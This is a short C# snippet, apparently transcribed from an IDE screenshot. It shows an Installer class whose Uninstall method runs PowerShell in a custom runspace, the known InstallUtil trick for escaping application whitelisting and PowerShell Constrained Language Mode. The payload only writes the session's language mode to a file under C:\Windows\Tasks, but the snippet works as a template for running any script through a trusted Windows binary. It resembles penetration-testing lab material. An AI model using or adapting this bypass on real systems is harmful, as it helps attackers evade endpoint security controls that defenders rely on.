 [System.ComponentModel.RunInstaller(true)]
0 references
public class Sample : System.Configuration.Install.Installer
{
//The Methods can be Uninstall/Install.  Install is transactional, and really unnecessary.
0 references
public override void Uninstall(System.Collections.IDictionary savedState)
{
String cmd = "$ExecutionContext.SessionState.LanguageMode | Out-File -FilePath C:\\Windows\\Tasks\\test.txt";
System.IO.StreamWriter file = new System.IO.StreamWriter("c:\\Windows\\Tasks\\test5.txt");
file.WriteLine(cmd);
file.Close();
Runspace rs = RunspaceFactory.CreateRunspace();
rs.Open();
PowerShell ps = PowerShell.Create();
ps.Runspace = rs;
ps.AddScript(cmd);
Collection<PSObject> output = ps.Invoke();
if (output != null)
{
Console.WriteLine("Something executed");
}
Console.WriteLine("Made it to the end");
rs.Close();
}